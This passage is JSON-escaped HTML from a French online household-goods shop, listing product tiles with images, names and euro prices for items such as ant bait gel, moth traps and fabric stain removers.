class=\"lazyload-icon\"><\/span>\n\t\t\t\t\t\t\t\t\t\t\t<\/span>\n\t\t\t\t\t\t\t\t\t\t\t<img\n\t\t\t\t\t\t\t\t\t\t\t\tclass=\"img-fluid lazyload\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-src = \"https:\/\/www.boutiquedelamaison.net\/1083-small_default\/gel-appat-formicide-kapo.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t\tsrc=\"data:image\/gif;base64,R0lGODlhAQABAAAAACH5BAEKAAEALAAAAAABAAEAAAICTAEAOw==\"\n\t\t\t\t\t\t\t\t\t\t\t\talt = \"Gel App\u00e2t Formicide KAPO\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-full-size-image-url = \"https:\/\/www.boutiquedelamaison.net\/1083-large_default\/gel-appat-formicide-kapo.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/a>\n\t\t\t\t\t\t\t\t \n\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t<div class=\"product-meta\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t<span class=\"h3 product-title\" itemprop=\"name\"><a href=\"https:\/\/www.boutiquedelamaison.net\/appat-formicide\/953-gel-appat-formicide-kapo-3365000031322.html\">Gel App\u00e2t Formicide KAPO<\/a><\/span>\n\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"product-price-and-shipping\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t<span class=\"price\" itemprop=\"offers\" itemscope itemtype=\"http:\/\/schema.org\/Offer\">\n\t\t\t\t\t\t\t\t\t\t\t<span itemprop=\"priceCurrency\" content=\"EUR\"><\/span><span itemprop=\"price\" content=\"4.9\">4,90\u00a0\u20ac<\/span>\n\t\t\t\t\t\t\t\t\t\t<\/span>\n\n\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t<\/div>\n\t\t\t\t<\/div>\t\t\t\n\t\t\t\t\t\t\t<div class=\"product-miniature js-product-miniature\" data-id-product=\"692\" data-id-product-attribute=\"0\" itemscope itemtype=\"http:\/\/schema.org\/Product\">\n\t\t\t\t\t<div class=\"thumbnail-container clearfix\">\n\t\t\t\t\t\t<div class=\"product-image\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<a href=\"https:\/\/www.boutiquedelamaison.net\/produit-anti-mites-alimentaire-textiles\/692-piege-anti-mites-alimentaire-3365000031575.html\" class=\"thumbnail product-thumbnail\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-wrapper\" style=\"padding-bottom: 100%;\">\n\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-icon\"><\/span>\n\t\t\t\t\t\t\t\t\t\t\t<\/span>\n\t\t\t\t\t\t\t\t\t\t\t<img\n\t\t\t\t\t\t\t\t\t\t\t\tclass=\"img-fluid lazyload\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-src = \"https:\/\/www.boutiquedelamaison.net\/240-small_default\/piege-anti-mites-alimentaire.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t\tsrc=\"data:image\/gif;base64,R0lGODlhAQABAAAAACH5BAEKAAEALAAAAAABAAEAAAICTAEAOw==\"\n\t\t\t\t\t\t\t\t\t\t\t\talt = \"Pi\u00e8ge Anti-Mites alimentaire\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-full-size-image-url = \"https:\/\/www.boutiquedelamaison.net\/240-large_default\/piege-anti-mites-alimentaire.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/a>\n\t\t\t\t\t\t\t\t \n\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t<div class=\"product-meta\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t<span class=\"h3 product-title\" itemprop=\"name\"><a href=\"https:\/\/www.boutiquedelamaison.net\/produit-anti-mites-alimentaire-textiles\/692-piege-anti-mites-alimentaire-3365000031575.html\">Pi\u00e8ge Anti-Mites alimentaire<\/a><\/span>\n\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"product-price-and-shipping\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t<span class=\"price\" itemprop=\"offers\" itemscope itemtype=\"http:\/\/schema.org\/Offer\">\n\t\t\t\t\t\t\t\t\t\t\t<span itemprop=\"priceCurrency\" content=\"EUR\"><\/span><span itemprop=\"price\" content=\"9.53\">9,53\u00a0\u20ac<\/span>\n\t\t\t\t\t\t\t\t\t\t<\/span>\n\n\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t<\/div>\n\t\t\t\t<\/div>\t\t\t\n\t\t\t\t\t\t\t<div class=\"product-miniature js-product-miniature\" data-id-product=\"662\" data-id-product-attribute=\"0\" itemscope itemtype=\"http:\/\/schema.org\/Product\">\n\t\t\t\t\t<div class=\"thumbnail-container clearfix\">\n\t\t\t\t\t\t<div class=\"product-image\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<a href=\"https:\/\/www.boutiquedelamaison.net\/insecticides\/662-prise-anti-moustique-3355660000318.html\" class=\"thumbnail product-thumbnail\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-wrapper\" style=\"padding-bottom: 100%;\">\n\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-icon\"><\/span>\n\t\t\t\t\t\t\t\t\t\t\t<\/span>\n\t\t\t\t\t\t\t\t\t\t\t<img\n\t\t\t\t\t\t\t\t\t\t\t\tclass=\"img-fluid lazyload\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-src = \"https:\/\/www.boutiquedelamaison.net\/97-small_default\/prise-anti-moustique.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t\tsrc=\"data:image\/gif;base64,R0lGODlhAQABAAAAACH5BAEKAAEALAAAAAABAAEAAAICTAEAOw==\"\n\t\t\t\t\t\t\t\t\t\t\t\talt = \"Prise anti-moustique\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-full-size-image-url = \"https:\/\/www.boutiquedelamaison.net\/97-large_default\/prise-anti-moustique.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/a>\n\t\t\t\t\t\t\t\t \n\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t<div class=\"product-meta\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t<span class=\"h3 product-title\" itemprop=\"name\"><a href=\"https:\/\/www.boutiquedelamaison.net\/insecticides\/662-prise-anti-moustique-3355660000318.html\">Prise anti-moustique<\/a><\/span>\n\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"product-price-and-shipping\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t<span class=\"price\" itemprop=\"offers\" itemscope itemtype=\"http:\/\/schema.org\/Offer\">\n\t\t\t\t\t\t\t\t\t\t\t<span itemprop=\"priceCurrency\" content=\"EUR\"><\/span><span itemprop=\"price\" content=\"17.9\">17,90\u00a0\u20ac<\/span>\n\t\t\t\t\t\t\t\t\t\t<\/span>\n\n\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t<\/div>\n\t\t\t\t<\/div>\t\t\t\n\t\t\t\t\t\t\t<div class=\"product-miniature js-product-miniature\" data-id-product=\"693\" data-id-product-attribute=\"0\" itemscope itemtype=\"http:\/\/schema.org\/Product\">\n\t\t\t\t\t<div class=\"thumbnail-container clearfix\">\n\t\t\t\t\t\t<div class=\"product-image\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<a href=\"https:\/\/www.boutiquedelamaison.net\/produit-anti-mites-alimentaire-textiles\/693-bandes-accordeon-anti-mites-larves-pour-vetements-3365000031193.html\" class=\"thumbnail product-thumbnail\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-wrapper\" style=\"padding-bottom: 100%;\">\n\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-icon\"><\/span>\n\t\t\t\t\t\t\t\t\t\t\t<\/span>\n\t\t\t\t\t\t\t\t\t\t\t<img\n\t\t\t\t\t\t\t\t\t\t\t\tclass=\"img-fluid lazyload\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-src = \"https:\/\/www.boutiquedelamaison.net\/873-small_default\/bandes-accordeon-anti-mites-larves-pour-vetements.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t\tsrc=\"data:image\/gif;base64,R0lGODlhAQABAAAAACH5BAEKAAEALAAAAAABAAEAAAICTAEAOw==\"\n\t\t\t\t\t\t\t\t\t\t\t\talt = \"Bandes accord\u00e9on Anti-Mites\/Larves pour v\u00eatements\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-full-size-image-url = \"https:\/\/www.boutiquedelamaison.net\/873-large_default\/bandes-accordeon-anti-mites-larves-pour-vetements.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/a>\n\t\t\t\t\t\t\t\t \n\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t<div class=\"product-meta\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t<span class=\"h3 product-title\" itemprop=\"name\"><a href=\"https:\/\/www.boutiquedelamaison.net\/produit-anti-mites-alimentaire-textiles\/693-bandes-accordeon-anti-mites-larves-pour-vetements-3365000031193.html\">Bande accord\u00e9on Anti-Mites textiles Kapo<\/a><\/span>\n\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"product-price-and-shipping\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t<span class=\"price\" itemprop=\"offers\" itemscope itemtype=\"http:\/\/schema.org\/Offer\">\n\t\t\t\t\t\t\t\t\t\t\t<span itemprop=\"priceCurrency\" content=\"EUR\"><\/span><span itemprop=\"price\" content=\"9.9\">9,90\u00a0\u20ac<\/span>\n\t\t\t\t\t\t\t\t\t\t<\/span>\n\n\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t<\/div>\n\t\t\t\t<\/div>\t\t\t\n\t\t\t\t\t<\/div>\n\t\n            <\/div>\n            <\/div>\n<\/div>"},"1646223433":{"id_deomegamenu_widgets":"34","name":"Product list vertical Textiles","type":"product_list","params":"[base64]","id_shop":"1","key_widget":"1646223433","html":"\n<div class=\"deo-widget\" data-id_widget=\"1646223433\">\n    <div class=\"widget-product_list\">\n                                    <div class=\"menu-title\">\n                    \n                        Product list vertical Textiles\n                    \n                <\/div>\n                        <div class=\"widget-inner\">\n                \n\t\t\t<div class=\"product-block\">\n\t\t\t\t\t\t\t<div class=\"product-miniature js-product-miniature\" data-id-product=\"80\" data-id-product-attribute=\"400\" itemscope itemtype=\"http:\/\/schema.org\/Product\">\n\t\t\t\t\t<div class=\"thumbnail-container clearfix\">\n\t\t\t\t\t\t<div class=\"product-image\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<a href=\"https:\/\/www.boutiquedelamaison.net\/entretien-des-textiles\/80-400-teinture-pour-textiles-noir-intense.html#\/22-teinture_tissu-noir_intense\" class=\"thumbnail product-thumbnail\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-wrapper\" style=\"padding-bottom: 100%;\">\n\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-icon\"><\/span>\n\t\t\t\t\t\t\t\t\t\t\t<\/span>\n\t\t\t\t\t\t\t\t\t\t\t<img\n\t\t\t\t\t\t\t\t\t\t\t\tclass=\"img-fluid lazyload\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-src = \"https:\/\/www.boutiquedelamaison.net\/1204-small_default\/teinture-pour-textiles-noir-intense.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t\tsrc=\"data:image\/gif;base64,R0lGODlhAQABAAAAACH5BAEKAAEALAAAAAABAAEAAAICTAEAOw==\"\n\t\t\t\t\t\t\t\t\t\t\t\talt = \"\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-full-size-image-url = \"https:\/\/www.boutiquedelamaison.net\/1204-large_default\/teinture-pour-textiles-noir-intense.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/a>\n\t\t\t\t\t\t\t\t \n\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t<div class=\"product-meta\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t<span class=\"h3 product-title\" itemprop=\"name\"><a href=\"https:\/\/www.boutiquedelamaison.net\/entretien-des-textiles\/80-400-teinture-pour-textiles-noir-intense.html#\/22-teinture_tissu-noir_intense\">Teinture pour textiles Noir Intense<\/a><\/span>\n\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"product-price-and-shipping\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t<span class=\"price\" itemprop=\"offers\" itemscope itemtype=\"http:\/\/schema.org\/Offer\">\n\t\t\t\t\t\t\t\t\t\t\t<span itemprop=\"priceCurrency\" content=\"EUR\"><\/span><span itemprop=\"price\" content=\"14.5\">14,50\u00a0\u20ac<\/span>\n\t\t\t\t\t\t\t\t\t\t<\/span>\n\n\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t<\/div>\n\t\t\t\t<\/div>\t\t\t\n\t\t\t\t\t\t\t<div class=\"product-miniature js-product-miniature\" data-id-product=\"275\" data-id-product-attribute=\"0\" itemscope itemtype=\"http:\/\/schema.org\/Product\">\n\t\t\t\t\t<div class=\"thumbnail-container clearfix\">\n\t\t\t\t\t\t<div class=\"product-image\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<a href=\"https:\/\/www.boutiquedelamaison.net\/detachants-pour-tissus\/275-terre-de-sommieres-pour-linge-spado.html\" class=\"thumbnail product-thumbnail\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-wrapper\" style=\"padding-bottom: 100%;\">\n\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-icon\"><\/span>\n\t\t\t\t\t\t\t\t\t\t\t<\/span>\n\t\t\t\t\t\t\t\t\t\t\t<img\n\t\t\t\t\t\t\t\t\t\t\t\tclass=\"img-fluid lazyload\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-src = \"https:\/\/www.boutiquedelamaison.net\/151-small_default\/terre-de-sommieres-pour-linge-spado.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t\tsrc=\"data:image\/gif;base64,R0lGODlhAQABAAAAACH5BAEKAAEALAAAAAABAAEAAAICTAEAOw==\"\n\t\t\t\t\t\t\t\t\t\t\t\talt = \"Terre de sommi\u00e8res pour linge SPADO\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-full-size-image-url = \"https:\/\/www.boutiquedelamaison.net\/151-large_default\/terre-de-sommieres-pour-linge-spado.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/a>\n\t\t\t\t\t\t\t\t \n\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t<div class=\"product-meta\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t<span class=\"h3 product-title\" itemprop=\"name\"><a href=\"https:\/\/www.boutiquedelamaison.net\/detachants-pour-tissus\/275-terre-de-sommieres-pour-linge-spado.html\">SPADO Terre de sommi\u00e8res pour linge<\/a><\/span>\n\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"product-price-and-shipping\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t<span class=\"price\" itemprop=\"offers\" itemscope itemtype=\"http:\/\/schema.org\/Offer\">\n\t\t\t\t\t\t\t\t\t\t\t<span itemprop=\"priceCurrency\" content=\"EUR\"><\/span><span itemprop=\"price\" content=\"6.9\">6,90\u00a0\u20ac<\/span>\n\t\t\t\t\t\t\t\t\t\t<\/span>\n\n\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t<\/div>\n\t\t\t\t<\/div>\t\t\t\n\t\t\t\t\t\t\t<div class=\"product-miniature js-product-miniature\" data-id-product=\"278\" data-id-product-attribute=\"0\" itemscope itemtype=\"http:\/\/schema.org\/Product\">\n\t\t\t\t\t<div class=\"thumbnail-container clearfix\">\n\t\t\t\t\t\t<div class=\"product-image\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<a href=\"https:\/\/www.boutiquedelamaison.net\/detachants-pour-tissus\/278-detachant-extreme-rubigine-antirouille-3045200232001.html\" class=\"thumbnail product-thumbnail\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-wrapper\" style=\"padding-bottom: 100%;\">\n\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-icon\"><\/span>\n\t\t\t\t\t\t\t\t\t\t\t<\/span>\n\t\t\t\t\t\t\t\t\t\t\t<img\n\t\t\t\t\t\t\t\t\t\t\t\tclass=\"img-fluid lazyload\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-src = \"https:\/\/www.boutiquedelamaison.net\/748-small_default\/detachant-extreme-rubigine-antirouille.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t\tsrc=\"data:image\/gif;base64,R0lGODlhAQABAAAAACH5BAEKAAEALAAAAAABAAEAAAICTAEAOw==\"\n\t\t\t\t\t\t\t\t\t\t\t\talt = \"D\u00e9tachant extr\u00eame RUBIGINE enl\u00e8ve la rouille\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-full-size-image-url = \"https:\/\/www.boutiquedelamaison.net\/748-large_default\/detachant-extreme-rubigine-antirouille.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/a>\n\t\t\t\t\t\t\t\t \n\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t<div class=\"product-meta\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t<span class=\"h3 product-title\" itemprop=\"name\"><a href=\"https:\/\/www.boutiquedelamaison.net\/detachants-pour-tissus\/278-detachant-extreme-rubigine-antirouille-3045200232001.html\">RUBIGINE D\u00e9tachant extr\u00eame antirouille sans javel<\/a><\/span>\n\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"product-price-and-shipping\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t<span class=\"price\" itemprop=\"offers\" itemscope itemtype=\"http:\/\/schema.org\/Offer\">\n\t\t\t\t\t\t\t\t\t\t\t<span itemprop=\"priceCurrency\" content=\"EUR\"><\/span><span itemprop=\"price\" content=\"3.9\">3,90\u00a0\u20ac<\/span>\n\t\t\t\t\t\t\t\t\t\t<\/span>\n\n\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t<\/div>\n\t\t\t\t<\/div>\t\t\t\n\t\t\t\t\t\t\t<div class=\"product-miniature js-product-miniature\" data-id-product=\"327\" data-id-product-attribute=\"0\" itemscope itemtype=\"http:\/\/schema.org\/Product\">\n\t\t\t\t\t<div class=\"thumbnail-container clearfix\">\n\t\t\t\t\t\t<div class=\"product-image\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<a href=\"https:\/\/www.boutiquedelamaison.net\/detachants-pour-tissus\/327-savon-detachant-naturel-bionett-3760040130279.html\" class=\"thumbnail product-thumbnail\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-wrapper\" style=\"padding-bottom: 100%;\">\n\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-icon\"><\/span>\n\t\t\t\t\t\t\t\t\t\t\t<\/span>\n\t\t\t\t\t\t\t\t\t\t\t<img\n\t\t\t\t\t\t\t\t\t\t\t\tclass=\"img-fluid lazyload\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-src = \"https:\/\/www.boutiquedelamaison.net\/745-small_default\/savon-detachant-naturel-bionett.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t\tsrc=\"data:image\/gif;base64,R0lGODlhAQABAAAAACH5BAEKAAEALAAAAAABAAEAAAICTAEAOw==\"\n\t\t\t\t\t\t\t\t\t\t\t\talt = \"Savon d\u00e9tachant naturel BIONETT\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-full-size-image-url = \"https:\/\/www.boutiquedelamaison.net\/745-large_default\/savon-detachant-naturel-bionett.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/a>\n\t\t\t\t\t\t\t\t \n\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t<div class=\"product-meta\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t<span class=\"h3 product-title\" itemprop=\"name\"><a href=\"https:\/\/www.boutiquedelamaison.net\/detachants-pour-tissus\/327-savon-detachant-naturel-bionett-3760040130279.html\">Savon d\u00e9tachant naturel BIONETT<\/a><\/span>\n\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"product-price-and-shipping\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t<span class=\"price\" itemprop=\"offers\" itemscope itemtype=\"http:\/\/schema.org\/Offer\">\n\t\t\t\t\t\t\t\t\t\t\t<span itemprop=\"priceCurrency\" content=\"EUR\"><\/span><span itemprop=\"price\" content=\"4.5\">4,50\u00a0\u20ac<\/span>\n\t\t\t\t\t\t\t\t\t\t<\/span>\n\n\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t<\/div>\n\t\t\t\t<\/div>\t\t\t\n\t\t\t\t\t\t\t<div class=\"product-miniature js-product-miniature\" data-id-product=\"611\" data-id-product-attribute=\"0\" itemscope itemtype=\"http:\/\/schema.org\/Product\">\n\t\t\t\t\t<div class=\"thumbnail-container clearfix\">\n\t\t\t\t\t\t<div class=\"product-image\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<a href=\"https:\/\/www.boutiquedelamaison.net\/detachants-pour-tissus\/611-rubigine-detachant-extreme-3045200119005.html\" class=\"thumbnail product-thumbnail\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-wrapper\" style=\"padding-bottom: 100%;\">\n\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-icon\"><\/span>\n\t\t\t\t\t\t\t\t\t\t\t<\/span>\n\t\t\t\t\t\t\t\t\t\t\t<img\n\t\t\t\t\t\t\t\t\t\t\t\tclass=\"img-fluid lazyload\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-src = \"https:\/\/www.boutiquedelamaison.net\/737-small_default\/rubigine-detachant-extreme.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t\tsrc=\"data:image\/gif;base64,R0lGODlhAQABAAAAACH5BAEKAAEALAAAAAABAAEAAAICTAEAOw==\"\n\t\t\t\t\t\t\t\t\t\t\t\talt = \"Rubigine D\u00e9tachant extr\u00eame\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-full-size-image-url = \"https:\/\/www.boutiquedelamaison.net\/737-large_default\/rubigine-detachant-extreme.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/a>\n\t\t\t\t\t\t\t\t \n\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t<div class=\"product-meta\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t<span class=\"h3 product-title\" itemprop=\"name\"><a href=\"https:\/\/www.boutiquedelamaison.net\/detachants-pour-tissus\/611-rubigine-detachant-extreme-3045200119005.html\">Rubigine D\u00e9tachant extr\u00eame t\u00e2ches grasses<\/a><\/span>\n\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"product-price-and-shipping\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t<span class=\"price\" itemprop=\"offers\" itemscope itemtype=\"http:\/\/schema.org\/Offer\">\n\t\t\t\t\t\t\t\t\t\t\t<span itemprop=\"priceCurrency\" content=\"EUR\"><\/span><span itemprop=\"price\" content=\"4.9\">4,90\u00a0\u20ac<\/span>\n\t\t\t\t\t\t\t\t\t\t<\/span>\n\n\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t<\/div>\n\t\t\t\t<\/div>\t\t\t\n\t\t\t\t\t\t\t<div class=\"product-miniature js-product-miniature\" data-id-product=\"742\" data-id-product-attribute=\"0\" itemscope itemtype=\"http:\/\/schema.org\/Product\">\n\t\t\t\t\t<div class=\"thumbnail-container clearfix\">\n\t\t\t\t\t\t<div class=\"product-image\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<a href=\"https:\/\/www.boutiquedelamaison.net\/desinfectant-bactericide-textiles\/742-nettoyant-desinfectant-bactericide-special-textiles-avel-3324014774007.html\" class=\"thumbnail product-thumbnail\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-wrapper\" style=\"padding-bottom: 100%;\">\n\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-icon\"><\/span>\n\t\t\t\t\t\t\t\t\t\t\t<\/span>\n\t\t\t\t\t\t\t\t\t\t\t<img\n\t\t\t\t\t\t\t\t\t\t\t\tclass=\"img-fluid lazyload\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-src = 